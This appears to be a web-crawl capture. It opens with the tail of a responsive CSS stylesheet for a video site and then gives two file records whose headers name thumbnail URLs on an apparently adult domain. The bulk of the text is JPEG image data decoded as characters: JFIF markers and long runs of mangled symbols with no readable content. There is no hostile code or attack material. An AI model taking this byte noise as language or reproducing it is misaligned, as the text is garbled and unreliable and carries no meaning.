    .search-form { left: 5px; right: 5px; }
    .search-form .s-list a, .full-column .s-list a { font-size: 16px; }
    .filters-button { padding: 0 20px; font-size: 16px; height: 40px; line-height: 40px; }
    .filters { top: 65px; }
    .thumbs-container li { width: 310px; }
    .thumbs-container p { font-size: 16px; }
    .thumbs-container a.if-cat-thumb p { font-size: 18px; }
    .list a { font-size: 17px; }
    .tradlist a { font-size: 15px; } 
    #scroll-top { right: 20px; bottom: 20px; width: 60px; height: 60px; line-height: 60px; font-size: 28px; }
    .brka { float: left; }
    .brka-3 { display: inline-block; }
    .full-container { margin: 20px 5px 0 5px; padding-bottom: 15px; }
    .full-column, .full-brkas-container { display: table-cell; vertical-align: top; }
    .full-brkas-container { width: 320px; }
    .full-brkas-container .brka { margin: 10px 0 0 10px; }
    .full-brkas-container .brka-3 { display: none; }
}

@media all and (min-width:1260px) {
    .main-container { width: 1240px; }
    .brka-wide-desk { margin-top: 20px; }
    h1, h2 { font-size: 26px; }
    .s-list { margin-right: 80px; }
    .brka-4 { display: inline-block; }
    .list a { width: calc(16.6666% - 50px); font-size: 16px; }
    .tradlist a { font-size: 14px; width: calc(16.6666% - 40px); } 
    .brka { margin: 10px 5px 0 5px; }
    .full-info { float: left; padding-right: 40px; padding-top: 8px; }
    .full-info i { display: block; height: 50px; line-height: 50px; font-size: 40px; }
    .full-info i.la-play { font-size: 44px; }
    .full-info a, .full-info span { font-size: 16px; }
    .full-column h1 { padding: 15px 0 0 20px; }
    .full-video { padding-bottom: 0; height: 520px; }
}

@media all and (min-width:1570px) {
    .main-container { width: 1550px; }
    h1, h2 { font-size: 28px; }
    .brka-5 { display: inline-block; }
    .list a { font-size: 20px; }
    .tradlist a { font-size: 16px; } 
    .full-brkas-container .brka-3 { display: block; }
    .full-video { padding-bottom: 56.25%; height: auto; }
}

--- FILE ---
content_type: text/plain
request_url: https://twinkvids.org/thumbs/742/2705852733524932742_0.v1544324880
body_size: 4806
content:
���� JFIF      �� C 	
	


$+&-,*&))/5D:/2@3));Q<@FILML.9TZSJYDKLI�� C##I1)1IIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIII��  � �! ��               �� ;      !1AQ"aq2B�#b��3RSr���$��Dc����            �� "         !1A2a"B��   ? �҈Z	�R�� v@(pT � Z%�`��9�cK�t ���阀{�F�n-cu��V@��[�������V��:1�w�S�]�cn�o�mC��p���s2��c��8�BF�᭵���z]&%!�^s,o�����Z�6��<|��P�+����o������<$6@J*��ܩA	 Dh��P9l�CdPP ��^&M�E��1�=������� �v>	v"���CK�����	��T��	CE�e�W�w^짺GM�T���0�K�_@�ą_�"�.-�ܩgk71g}��=�uT�+�$����7�t���nMW��.fRL��G���+��$6�
7}�.���9<m����W��r����@��! �E�*$�"��b�����R�LO�~�|\n��CuC**c�)�Xp��h�$n�l����x�%:�:Z�G��U[)��?0�O��t4�H.�q���������f�N[��.�X��:�h_[QU^�TGCy[{g{��eǽϠ*�U���R�W��2��1�P����z1����U��ә&�8"� 6(EP�7�R��N@�! E�t;���ԑ0��0<�WEK6R[}��/_G�����Z���ԃ)з6��MWC�R��kcu�ӭ��%}S��)�sn�c�l�k���٣�r��;pϓ��@�KS9���+�,aľ���O�<� H\�D�TL��{��G9�7.'rW�<J���Ё�ʀR(H*D��Aʇ�s#s��8�uH#{�=:�z8����:8�	V;��k��~�F�xW���:\b��X��ݱjih�\�������٩�Ҿ�x���f2nVv1�2
2֛��NзƏ��Y&HY&�Mk�n@П��v㚏�͖�E�W�q$3��,���y��?^8���u��@�
�*�vH|*6IP�'P�<�X}V!R!���<��{�ՓwOA�z��J���w���?U�G��S0�G� ��]p�����Nl8aoQp�����d��}� �u�֮2�zcsM�a�A�q��,U��q�&@�� n��Wlra�����g�T%���&�jm��amt�ej�m,�7�,��l��;�|y���~5I,$��#��s��5�a������rr�t̢��1��K9�泧sIc;n}��1\B'ä�.}L:���'5��� �F׵�^��ۻ�,BT$"�(��!�vD*G�P_����j�SC�/}�h�o����V�yZ7<����y���Ï�7��4l��.n�48�!Nb��J��<�{�7��KW��H��"�.�Kzk�Z��y?���t쭓�1ڡ�&Gro�Iv�Wv��]�Ȏ,:��槧�Vb�(���.`��Vဟ0s�͸m����k"��c��vL9�ç���qS7���N��zI<:����d�&РV�$$�
�x��i�/���@rwʢ�O��aI�6I��y����]�ln�q����c�o��WuFweV�(��I�#� Y�U�g+�(��%�+���/k��P�sO8�\ZZs4�-����hK��t��rC�߰.�e��=�T�8�q��YAa��� ��'�n��|>�D��6���D�t���������.���� �=S�$�2F�x��v˷%�t��uE���5,��8Wiv�g��U`Թ@xC�$U ��Dn�]t�%Ӓb����S0ݠ���g+�N<~����S�"  �N\[`W'�L��ca�bÈ>LL�ߔ\�˖m�5#��[�
W0-c��2e�V�� ���*�
	��P��w��{��7�lyD,�E�EY��g� �b��m��X\R�J"x7Z���h�*�06�y�TѲ�q� �k+x���7���"�(
$C�@r'�
UQ�t�LAͫ�i�/v0����zM-;!`kZ ��.�׷��wW[+���6Y���]/�,om<N%څ��K#�{����� �j;:9KHZ�H��^f���<�Sa��#%�쨇p����4͝��|56�V*:�����]EV*�Aт�x8r޴�Ity�)�9A"��; p�j���Sk��4�ӷ�Ku�o)�CccY@kE�I�Mמ���6I[���Kl=�� 9�6��q�Iq��{�@��uR�/ �,�z��<F�/��t8l�:f���Jԩ��T<8�3�k!R7�\�( �!��VY47*�6������69,]`�Z���?�q�r/qs�'R��^K�j+nf���
������; �IO-\��{͂�l�:
f��.w{�x�\�/��� �߄x@Q����.{j�u{cas� ���,U��W�>:~#��jM�疺u;D���N�m�	e�,�  �����6Tu2 	��1�|��n׵�#i�S �,5�Tf�R)J��T��ZK��HV.!P�0�+=D�H���x�rVeUA�־�V+��h$�Ct�;t��La"��#o4���#���1�n��ݽ�SQD�d ^�]cVb����Wm�=]��d��S�e��l�b�˔��k�]����}g����e�m�
�:��[E�qm�v=���BH�fG4�(��cuE�^��Ys�]�$R��V"����r��C�[k�JȮ�+M��]1�'%�A�8�HH ( y�����W�x>+.����
_�n��p �*�N�lW���,I |zn�n��d^$"ӳf���Y�Wk���N��{��C��m�� �6w��e�;���?�NƜxm�
f4f���߅m��l�J�P,tM��-�������U$�ڍ�g����Ī\y+q��r�y���=fM!�G8�WX�gQ$V� �@
��Pߙ]��E-P����)|Yuv���V:�ƣ7e�������{�[h� st?D��m�p�c��W�:dU��S����;;�V��J�ȱh ���֜���6�SAK�7����ecƉ�̘4�r#����9�l��v�U��A;-cĤ�����nN��jZ�]@�� y�]a�����ґ��DV������� y��Q��r�d��r�+�x��*�	 ��PH*�����:��<9�N˪�1V��gk�+�s��Ş�n��Z��kAS�X�r�^)]$�B�F�fh���e��>X������JX�ٝ䲌X5�7�x2�c�;0~�&5��f����Xζin+ײ'8�����J���6I"��:�mzX�%ps0y�s�?�sd�J��c��'e{#n�-b�w�;�}�
�ǆ�P�(!A�$N����Ǆ���|/c�(oM�v�dߚ�(�&������)���=�ئ�@��ЊVH.��&�6+2���Y�8�B�|K�S1��6 oux5������T�-���k3k��a�>��1堬{G��:v7���Y���x�2ke/hu�*��Ǻ@��F�#{Dn<��S�<�qS~���5�xi � �"$��]��t�ʂ(�X����F�vc�F��,�,�^�--ut1WG#[���ZT��w9A���� O�ǟ]����$M-�;�Y�甾�GL�M:���{��gV��,~C�Π�-g](ּ�L����_!:e����4�<g7���Q�����C��J�P&/Rl��t��J�^s8��5wxȠ��X���� AM,�𰕫M�8�ڽ��?�����F�㵩C���6[����/;�K��.n���۝7���v��
x�R���Xߪ��9�*�HJ~:�=��3�a?d�F��Z�1a�FF�S�`��(2�ڧ� a�'�~���a7{%����-Z<6�����#ݭ��X�Z�<r,�&�m��E~ITI1�?�Ve�vm�>W@��L��7
�>2ؚR2?�b��2��C><�Ҷ�琴):�V�������੦�J؍k]�h��A罖mC�1'�t��r�������X��\Gp'�Z�ST �جj�I�ĝ\��l�:�짆��c�t�مt�q���zs�ٴR4w�u�EW�}�G����:N;Z�<- �R��5�f����R)�\>g���X�Z���R���t������e�G)dkAERr��F���0u���O@Kn6L,절��T��6���4d�����v\�1��!cZ'EeL��CC�E� T��i�� �KwZ�L�$�c��%��k�P�Y�v��om�x�,s��1K�'Ya�+�X�g�F��h)�c`�R��������5��1��f �dv6�h�\�q�qn�S2�u(�۠qxjBaƊ)�v��^0�UQ�B�b�uők�l���������EFbIUj]��J�U҆y����y�ڒ��9o�7E�^C�|��[��&�p�yg��;�-��cm����4`�� ���0[f�ia`��>��'<i��TN��[�bnʡ�8M-�ʈ����Iq�ARz�eXԸ�5����6J9�v�U��¡fu�*F^�	3Xn�{�A��vMϦ�)����P𢳫f-��K��S�?Q�S�@+XN�_T�j�E�ˢL��y��I��M��#h�}YzX����ìۄ ��e���,5�gh6�X��Pᦚ�P��uU�7i�U�b�DS��c\�r8:\B���00w;����j�_i^I<�~�`�n��]��u���;;�Op!�͊Q�����?�5�u����`�J�r�X�Q��b�V�&	��
�_b;�ت��k���l.6ENֱ� �YtNq�T&����P��@�:!���ʮ���QZG� X �)�U�y�X�d�J� u
��h�U�{��

--- FILE ---
content_type: text/plain
request_url: https://twinkvids.org/thumbs/50/2705852733407887050_0.v1573204440
body_size: 37028
content:
���� JFIF  H H  �� C �� C��  � � ��            	 
�� F  ! 1"AQa	2q�#����BR���$3b%4Scr��
�C����               �� E   !1AQ"aq���2�#B���3Rb����r�$��&4S�Cs���   ? ��B��B��B��B�)	��rs�O��P�_]m9)�{�t+�R���=��a�v���r�VV��N;���?����	�<��҅^i��O�Gώ� �(U��Ɓ\�%-G���yd�2��#�x��x넄��['S���B�Z@���<ME��]�^����`T~S�I�<�-(v�3�I$������Lg���6� ���	+� x��?�Z�Oq����Xm+J��%8i�+/���	H$�rx�vJ�O�ޯj�$� �Cƙս<�z̷��"k��( 7�����$;�����{ds����7 jC��]�Bt#�*"�{��Շ�#;�[ê`�/���z�U�PwH�ޢ���*�;���Ta��ԧީ��(X"��6���ږI'vHH?��' �r�^p$$����&�s9Z-�$����I�ML�I����>CVԅ�he��[ d,����㩜h!-)_�q� �`@���A���>��4)���)jNB������	� 3�9P�Hާ֙$�*��ݥ7.��#q�6ĶA�'j?+���JZ%J|4�S�gZIm�4���J�۳�w-8���\��`;Uy�$��.�A y�)qڇ��+qR� ��ף�5��#��1ޔvR|�;�ϝ2!�-���C`�嬕(�B|�a����W��� =��U*��#8ڞs����㎈b6�Ыe�y�;pH� s�`���'H��Ђ�8��� }�:8��zq�Ш�m�	��.}�i�(UlHm>��� H����xP��m%�
A�'��;�������iB��B���>�����t]�?���YiBI9Js�8��O�WJR �@���zS��\�x<��
��
��
��
��
O]7E�eЪWE�p��Kf�ˬ�W-Z�B�R"oCS��$51�'{�%9X �� fR�R�L��ԥJ!)J;�>Uz���}�z}9t׵�u��7��z{aޗ�%+m{JX�A��,�B�:�dvY���)9z���=b*EF �����Bg�M����}�U�����|Z��R[5��H��m
'�p�:-.B��񺶃m�S�JA!!�ؕ ](�J��� Z2�{�z�c��'�L�*�;'��j\*UGO5�J����#I��kj�[��e�1��V[�R�FͻPRR�.�G���w��y
`�ns��G4��S�HJTv� (��$ �QR��8瞜�}$5�Z<Ex���h�����V[�]`B�̄CCx1�:�RL���N ��F���k�m�m�p8�Nx3�L�$��o���Ez3wx�~�*i�h�`FbwP��6<I�`�^�W�RZ���<9T���6����Hu�Wm�!x��uT��_�M�L�(�7ˤ���δ�&�b��Rr����V�?��}��Bο�[�iʏ.42�ܩ-	��E���
U��p�˅;O�`��P��N��y�wV<1-%¥�Odr��O�]�7�w��t��b����eӧ=���6��'!$�<�~U�t��┞��������)KFn1Xַ��4
O�*�_v������ux�;Bc�[�J�&C{RBV�s�����2���P���U�Ē� ��7�(--l�-M��hU���nO�-�jn�k��ͮS�y���HN�T0=����e�YL��Z�K�C.%)U$O�g����l�;QL�"T�6�V���̳'q�%i� �G�OS���')>S3�Tz:����7�{�������wk�-W�8cps��m����0��9ǿT��	�}� ���#I4Wh�Oԫ�Hp���Za��%Ekt�#L48O�N�u%��\�w_dD�|���)�&�բ��H�l#�P<&�OH�W[v�L�u�BUm�e=
b�B��Ap�nJ��*1ˡ{\mhp6���0	�a=8��yx{�ͣ(C�2@%I�I�`�� vN������I�� ��$)m��1�U��&{Cj=���ٺ�36ݮS��@ZDY2=ñC�,q��c��[[�K�mC�\�����@�������5wn���c��|A5�9J�\���s��?^�����<���+N	���>�pDz��
q �8=�n߿��|��҅d(z��%y���ϣ��4+�h�F<w��=����*�)W����A"lhU��j��p8�x�E ��VBH#��ۑ��Sǘ�^�w��ߏ���ѸЯ`��g������B��B��B�]s��:�����q4ģ�V�MK&T�
.��G��B��u��)!���"Tƚ!EIM�P�KuÕ��O�ҍ4��KM�Z���Mp���V�x��*���S\��u�RkF4A��@����q��{�,d��N��e�]�V���N�T����/R�K��2IC|���q'���
�z?�4�!�㊍u���o�Y�e��������/�mY�\Kn)�����
=�:�~ࡲ���ՙ�5.����N�c�?J:�hzI�T�����vc��֭�iP*3n���ԳV�W�*�\M�d����2���1��&���^�p%�+!��#�)�@�d��݇�=��l��,ևZG\����ⓙzR�S$���IKa"�wWn�h9n	���e�!�9�-V��&H��M9��R�K	v�:���,%�p�Pw��uM���L�CX��>cJ���.��]�]Kw��J���&'L�4��\J=�jYɭ1eS"6�iS�
��	��q�J�T����R�J��78��VGV���:��$��Q�J���[���4�nc�YgOޓ�}^�rR�Fu�񼰦�)i��';��*G'#!]�O��Ta:G iJ)�+��z�d��mGހx�2l�y�Yq�8}!ġL���6q�	���5ky�.!J�A������V˩L)�A�&yq4���j�>
Q�L-��IP܃��q�����WkC�R@͛�M�Ȳ�_�?���~m�SBp�}ǎ�B;d�$q�$�r}����ۤ�oڭA���s'����SEكM���CI��v��<w@�g뎛\%�j��6�F�D4��P�6k'tB��(�
F��j��JLl�t��0�if���N
 t��o�:��I�Oh�h�
k����
�[P*��9:w�L/���t@r(ID�t�kPV����q�+9�T����{c��u��"J�S��3��j��4���+�Ѐ#�/������R
����3�Hq?��z��TwҦ�� �1��mkU�˫�(��З
rZ~p)W�KRU�!�g����Ö����CZs�^BL�&��g�.R�� ��-\�l<�3Y6��l$�[��TF8���N�m�@&���n��ڏ.�	�ۛ!����i��`m[o6��ל��9i�?nB�H؃�x:��n��nT
�J�� ��DS� ��2��y�!Ujh���XI�]R�<���
�W�3���i� ���߆t��RP������0�$wUK�>®ҧo��;�"{�{^@���:����x�T�۵W�y�Vy	��j`֒O�8_�	�H�:K��	 ;��28`I䭏t����-��j�-�����#��w�?�������'
Ҥ(p�{�{�a� q?���A�xiYp��Z;s��G�n�>�ߝr��=�%$�� <w�cY��ﺅ\`�O�۞�t�B�����_�EX����P�������0����B���̏ӑ�1�����'�	��98���F�
�СUСUС\�� �jꍷ��B)�:�_�{��cME���u���R�1⊕f�z:��R�%-!�Ѕ3���0�h2����X�j^S���AJo�=�Q΢�z���H�?Ov,��+HS�w�iŭJe����[+�'r��6���������Z���	K
J@1���x��K:R�h0!�V\;�e��[�U���BO���Wݸ�iF��Ս�9hp-��߯yQ�g_����z��=*R���~;���i�jE2�Ґ�*@@݌��H�)��d�@$j� ��}���ev�!9�%�%'P� �$�����l��Pٺg����2#�����Ł���)�|hPc��T��r��k^�8ۏڳA*R���ğ  5;�Y4�Ya��R�@ �iԏ{��LM�qȢ)#�u�J�jZ�.�I���8 ������_�+�Ŋ��Rt�H� >�L����'�!�mޤ�����9�Gӧ)IL��n�4�*�'��F�� �����Q��t�)�������Io��
�8P9�Ӓ��%��Od�A��T�Z���z������� �ּ�.)8�y�8��Ҳ@���lV���hk�y��I-���!kQ����x�H�fB����Nd�@�ҁ���B�{2�H8*@I9�O����!T���'_f}������r%��"�}����p���q@Э�!�����)#�<�6�1��Oġ��D��O�3��ՀTu� ړ��V��"�=`�tܯ&��~�:��d)�8���C���� �Ilr����� Gb�%�{ d
W�����I<�[&L���BgM�k=���+�ڮת�i�|��{�JHn .C� l�H9<�}�*�q-�k��R}=�GuԲ�-Q	�υf�z��n�D:K�U�n�h�0�>��Xf��o>������"������(�T9���N�RQR!�eO8��Ǽ���Xcn���prJH�	����:�0G�:7U$����Bo)�# �9#��d��Ӯ�u��;�C�H��eȠ�\'�X���}=��An7���\l'M��kWܣ�f)��CIy�	؅��H?N:Q�E�U�=��ئ�f�- ���2�V�b<;����W������;[bH&21��+l��[0��b6nୡ�T3'��� iR���b%kv�6��h9�RF�� ���.�l��wt�R�>����aZ�
�ė������ 3։���������gLɕ'�Fd�V[�}��X�r�߉@����C��<�����΍l,L�)�=LgP����:Ө$-�}^������!@�#��ҳ�[KSn �� � ���Ұ���c>�����FI�U�1��F<(V:8'��� ���jE
��H��3�t^ЪI��8��t�34+#�Ъ�P��P�Q��V(Ҿ��)m�N��kQ��Q*l����J��<. �I(���rV��iB]Jܪc��p�t��$��U����w�	c�� cA�iE���!5hGf*(�T���BZ��QX�JAR[Smn݂7��q�uIOT �N�4��Z���J]t�x�+~񷀨���I�#U���{��D������6�+����������I'e�|�]ҥ,+@��x'ǅa]�ĕ�[o������=$8S��Fp;�:�%'>Ѹ�!	q�����f�����:�9 ��m�<@RV���U�;����,�*95V��4�V� �>�P�U�"c�!��$�n+{�-������q�<�=,�=�� ��{����SrNiߜ�7\U��Y�'ɐ���R�
T���aC��n���A��O�}�G~�Y���Х@����HJ�C$%�,mVKn��	I!@����.(�
�ӕ���9���'�
(���>J��(`ΊV����)�̦V����mV1��:YL�R�D���:�����4AvPig�u �N�ǻh�xS�x U��C+�cT#�-:A�K�ޑ��8� >���G���¤-nS�$Ĥ��F�-F����y)uhh)JJyQJO˞>�5H����&<8T�ʒ�)_0 �5$\�~�9�l���nҝ>��I�6^�In����.Z�z�������=�
G9�Xݱ8���\��a� ���BI��� i��Y�N#ys{���r���S h`��"u(iS�	�GK�J�R���W�G�(��pz�ܙu@s���T�VCSl8wxV���[�{q�{�\7�g����2�c�b�TF�=)��%I後���/e/A�6Q;�\��/���u#���A���
`���G�ZR��v zx		���u�l(���R��@�4�cT!�Hq�o#~��p8�>?�黝^`�ډ�o)Z#A�}�U�GԨ�@]��_�$�q���3h�J�"��+kH�<�eW�ZM�.s�Za��:���4�ku�<�-6�����׵p��Ҕ`π�����V��I���4��Z�:�>d钒�ڔ�L���bI��gRU�T�;�Z�N�K�8����N�M��~]5�G�G���%XG�8'7ʓ�Q9Ɉ��й�Jm�e�P������ہ�@�5�MbH�(��.���YX}iRv/���9�?������XR��>�AJ��R�����`b�-�M��A�J[���+d�qY��Q���ac\�H�h&�ӝ��	۽3�<�+c�d}-�og}��y;,mʱ�r;���T�Ѫ�+0��i�[�
RB�ur�aM���<���$`�u�2�B]iAhsb<�n��U��˖���n�9���چR.���\pps�?���;>��(W����`��x���� Ъ݂���u�Ҕ*�*�*~��	w~�ں��a@�\�tgR�i���MR��j�����Es���M�I�ȯ)��{5��Z8�M\��ũB���\�q!Q�M[:)�"��ń�3Nf�J�̑��@��k�yΤ�4���L��2(�V��F#��i�m���en���[JZ;U�&����e��P�$�����j�.}cwf�ś��.HX۴���)21���N�]�5j�mR�׮+R̲-w��ng�TkR��T'A��mϾ��V���K�[I)�V��i˅����	%Yd��'�H�qu���K4 Rꊂ� +Ӭ�
���"R�� Ó��5b��n\�}2�J��n�Zy5	�DDt!*J�L)8�PJ�ϥJ;�{n�����\� !V\�h�L�	Я�{���I�+/*&�Š��r�-vQ��S�$*mBJHQa0�\ݸ�� s�$$�Ne=Z	)�"|'�v�zR8�i
���jN���x'U h4�kV�G�GށX��}BM:kf� ��i��B]eI�$ATG=IZ���Vd �n6?��P�.�h�iά��R���
"6��Ίo������x���f��u{^˳4꭪V�� ^*!\+j�J��T�����y��;���7!��d0|�K[���m%g)J�$$jeF�v��zaq�a(��e/�8�i`Qm �J*P$�H�	$��m�����7�-�7õ�*�[5�P��5�4Fq赅\���+��L��+0Q�����}���u���I0��Z�̨��k��f?��I��ힹĖXK�Yh�)=�����М���w�$�}�h5�]��r$fEU�1�p����%��qؐ��g�iF䞨7m6�])ճ���k�.�13r"ᱩ;�6P�#~�i-kx��&ݹ �7����	q��(�X)#)�G<"�',�����:�6�A�ډ#X�h��ֶۡ�k��q&R%i��6=���JK�áП��mQR0�պ�h�YexS�*b��YqIq��"��
X�fX����mP�8�ȚO�.-��@��u,�Z����&V�����MO�����۩�W-�uZ��J��U9�ۛ1��q�Po�8�{�( '	�H^�<�q}jeYN�RLÅ)�۩�T%����JJ�T��� ƺ�4��Ri�J-^�50i��Ϋ��v9,t��m���C)r�q۸㨤�}Kva#Rg��O�	�6GϷ�������F�*��wN�ꏩ*�5�Lܩ�Ic,Rhq�lejf9JHBr��:�78z"��Z	oOXi6턦 N�X�ğ�Zpm=׫�_�[�ߦJ������Ah�cR)��ד�F#�9��m
Љ#��E{��II_ZG '� x�E���)(~����uȧYT@�m��ծ֥��J���u � ����+���m�����މks�ΑS�|���8c�n8Qԕ��@0h����l���ô���n^��%}!�LeB��L������F�]�A�]qP�(�.���R���u6]�QĴ���J]ރ�
II �6-�]jD�i��A���	�W��r�����&�|@��S�F�4��-A�iřCK}͐�3KH_�1���][�,8▥�@*Q��R�i1է]6��n�+/�S&d���I��[Z����U&-�G�m+L�Th�V��a��Ó�Fy��O�2�IBr86�]��֌��AJ+G~���X�g�� ���c;T�
�	���$��6A4�J�S�`�O�*�\B�Ӎ<����p;O<�:���[/$�j���aiPЃ������n�?@yn)�EP2'�I(ie)Jg4�=#>�~$d�$mx��*T����C�q�<���� ٜ������%x�9��!I!IP
J�AJ�FAwuv����Ec=����;���R�:d�����:&�o����_A��9<����;�B��V�WB�WB�|RR�� ��Pq���(S�~4�\���I��f�ɏN�(�>�7���im͂$%%�:��
��ԥ�����Gm:
x��`��N`�"�0%/�^S����ͨ�LH ƒ�	 W=�9>�oQ*��<+�zi�uڥb-<�����*��B���v\�Uz�(W<`�e�jp�Kx�n:ӹ��X�CnMи��se
��Q��A ��`�0����`��)��fU�$u��	Tg2���������B"]�ŉFBݳe�nxVMN�yZ֭�)�6ͣ*zi���'�O6��<�[k�%��ˆ�0��ٗ�d�Е(A�2* !yGh��Ʈ���lE��m���)�������h�_�=����JH�T �_�O�:]�}xbւ(�\�gʃ��Bl�k�ƪ�)u#Kjr�&�eŰYB
�q��m�拏q��p��I�
�\��#`�	�1�Q�X�y��&�V-��w�M8�n.T2&Fe)!�_V>`���S�J�c�'Z��h^�R�D��u1�FȻ���w�Ln�E�G�h��JK*R�J��ZJ�����5az�ۯ1j�ujJ`�=��R LF�Es��q�{W��KhPq.���N�'#aP؍
�+0�jX~�O�������Z����#��Һ��Y4K�Q)w}�[��+r�V��Q�?G����]�����r���f�wU���e�7.^\�X)
�D���F���I�AX�K��Q�����- �)P ���Z�[�^EG/��V��4a�H(n��p�9c��;��ՋYn��C|��H�Uތ���wmz��
�@*P+��]��W���GK�5�kͼ�%	S��&3n��YJ7�^7�9㜪菇梢<�<��+��6|V�HBPG�k�w� V���\��0�۳m|�v_�H�v�Il%��N4��q���q�4��Ď�œϗ�0����'�ĳ�h�)[��[�������I +�$��U�*:T��4�Ft����N3����[�5���u��6��2�3*aj#!)��n,�H[��[�"٦�HfJ��K�̳č� &7�m����\<�7� A�[k�m���~i%N+'�tX���T���\B\q���m�i�S�SRVw�qϤ{�*��ը 
d�"I���(u�u�� ��4� ���1Cϊ�EZM�I�B3��ʍ�B��T����̟6|ze0,�8ڞ�I��� �N@Y�Ռ���JVL�o�]�0�k��>�:��V����NX�>��}���&dLeV��Ud��U$���Ϡ�"J�QK>Z@8��9W
9BOg�{���Z�@{��4�L��˫Z�[AR�98�Iϫ^{v����nL��Nm=��[�0?������bO_�NP`�鷕0R���O
W��ǉ���AJ�V��QW|�=�K%I�Lǿ}��r����d+�C�X)Q �� � |�\��q"d�4ߩp�j���ʃ��6��W�NЭ����AΩA$@W�=�K�YJ��EI�ΨnO����U���g��A7��KƆ=}kf���y.)AxQIQ����s�lD+X�����Ӝj{XQ$��rH^������H6�B�s�8��A�?:���!TX�)@���ʳ�H'�8��[P6͍�Mk"�qr�	��$�K�n��v!T%䂽�`�T3��T�>{z�Y�;�%:zm���k��\v�w��*�gq��>߻�k3�ҘV�$g�9?#�q��<"}
��gL����r���j]
]
]
]
�@r21�׮�
�pPs��>��?N�:��Я� ��R�~���z���V
 +*J�J*���t�'����VRJF7�s�2q5������+�����*��R $�4�Ϝ���`Nw�BX:,���8R��t��ֹ¨�M�RM�����ߥ-�6���>>|�� f3Hy�	�����N����j����ܑ$�
��IM��Jr�*?�"$ʌ�QI�kV-���k��Й���P���!֙�o��xG���Li��s�+���)��R�YI@J��hy�]��CICd�@�IR��4Ɉ���_�WE�Pˈ�p�Bd���3�aP�� �\��4I����^�
��i����ć�����!��0��ۤ�ʐ��Ң
D"RWn�A9�xП)Sɸ={�C�W��:���Jl g	R��)�Эc�[>"�2ߍXT��c��m�������.�2��y�'�)�Q�������4\iI+
J��A�Ԏb5�|��xś�`��$!E
)Z��ѪU�)Whk�R)̮֫Uk��Ǫ�+3<�/�`G��*b�K��Q*j���o*q�]vC��y@Tn>!˗R���,��=�b;�" ��z��Y���%�NQ�3��d�'�R��62�'n ���#�q��Fڀ4�Tq�Q;ϿqY�7�1�m*O$�d��2>|���!"8�++:�"�;Q` $�
T�PJBx�����Ѹk����|kX츊J!��m�3�H�9�|tID�u4�@��v�jᠦ�J�
�ʀ)	�%C�1�Ϡ;�3Kup{Z~�n(,��B��7����t~QOd��֒5ʢ�p)% ��=����~�`1N�� L��d��Q�)Fq�=�z�+�G��ˢ��&H��I���҂]<��X����Fy����x�#C�j4tN�v3a., m$�e!C �������@(:�Ҩ� �$�?��k�S��!r�W��r�+�,|w�Ɛ{8�w��-<�v��Kw,�N� �9��A� �Vu��Jv����V =�3�>�h�pe<�G���ĭ�kD�j�	��_��:!;r��ہ�s��v�#�:@I;Э�JЪ�P�#�� q�P�]
]
���c��
��	������S��q��?N�(V?d�;��9��<�E�u�*��6���8� 
��h�-��a'�ZL�	
8N�1��{��|�]%p�^��� �F�j)͛�����,-*� ��.Z�C�Y5�0e����}20�T�i)��W5�,�P^2ނq�>��W�c-'�{�s���w��� �AP�:W��{��_E�ez]R�@�}ݹ!J��{
�oMV�7����וLr���(	d8�L�߿�V�� �����zs�F|���TQ�aA����[�mANG	�S�!@�� V���� �ْ��Kj8�E�����eˤDQ%���t��o�o�
���%�`�I+T�v�!�v�v�6��;�8���ͥ=R��S���Py���Z1;�V�8ū����\�9<�� �M0�i�;�����V�t�^�-��ګS���ӫ��R%-�����W�"Qp(�du�嫻���L�I�IP�DI�k�\&�ZR��ߐӃbTKNx�D��J���+��S�mʚ��C��.I.�lv��2����Q�\���zc���-��>�#mP �����Xq�FT��9��N��V�z���hm�02�n��8�I����a�{ޠŢw�B?��jk���kS�VT�nWq�0��<u���ʶ�J|8"#���5$e)!;յ�VFG' �Y�u�[�O����k$�+b�ɩnJ����g� ��'��#��V�j\2�+Z����!E[�W�@8��l�t�.���>��N:�vV�Ea��b=\�� �>��q��s�8iLN���kZ���R����22��8*�~�t
���j��aJ*T�����% �s���w�Ey��6Rb?/J^Rf'��	R�S����}����\�HkEE�]T_!�9�q����KZ�J��IQ���ن,�P���a^�d8�3;x�S�������2�t����c@�c�iI\YOA.���
�ګ2�!
Ld�p���o�+R���ۥ,�5�s�Fล F� x�.%�~��8��])o�*2���RO"�*v���R�C�+%y�YN��wg�]$����^zTfTl	�	ұI#���ϢA����j�d�����sϿE>�+w��+�y�С^��޲�� ^�8�4*�]�UС^pG�ߎ�B�s��� NߞzL�u<|�U��U�>�Od�ޅX<lc�����Y>�9�H�����v���|}�ޅ\ ����7�
��:%E�?P�-G�%��%�%�s��˛Pnz���2V�1� {�y\��R\S�l����b��q*[w�o����R�$�y���kz�?��Sa�6��Ӷ�gX*HnQ)�{ �H����K� �դY����(�%ˈ�t�UQ�Q��I���៉�C��G�@Ȥ7,�-���ySG1�LA1=���:֕�2qD⬠�[����#?`'L�A;�$�
g�KG��{�Y���MjʝuPc"�U��]rZ˘o˛kIt$8���ZN*-:��+OiS���j)��&��61`\uv�6��Vb��Dh@ 圦Jf�{�Nd��̴�B��-�)NU�R�4�֝��F����ڹ)[@g)����i�CP	��$s;����8����%Е�0��Rcb�r�:V�۲�J5�m[�$",�1%�Ie֛�MCm��M�]��.�[���� ��t���.��	K" �;��@�R��z�ZԵ-D��g*cd'��Yj�jO62'�x)��E{A�x�za�'A	�Id�`����Zٖ�x�%rj�[	��)*�I ���|���x�IҎ�P5��w�~�[��r�=/�v�!̜�V��G���1#A�E96�#D�=6�v.W��nN������������J!�	A<I�J$\���!%���ۂB��@f$��wxSU� �c�buxR�,��+#���N}�p�W�Q����RE{q�c�{��)'Ӎ��$�3��r?\��)G,�&TN��+d�y1#��\j<h�.Ȓ��b<v�Jݐ��a�3�)I H*��07��� �����'�3���+g���r?yL��2͛Er�ÁE�%ˁ`��p`%���9#
ěV%�Ȓ?	>�_�E9�Y�Pm|��x��3��ٞ1.�P���-5TxS7�]^�PTw"�{�N+_�PT���Qy�rz�L���ꊁ�Ҁ��#����/S�`)�D��L頒�< � 5L��5q�Q��k��D�
L�4:"����:˫f3�e.yhڅ��B;�'�?F�aC�v2�$�H��@���K������` ȝ����jl8��RVĦ��*I�T��6A�
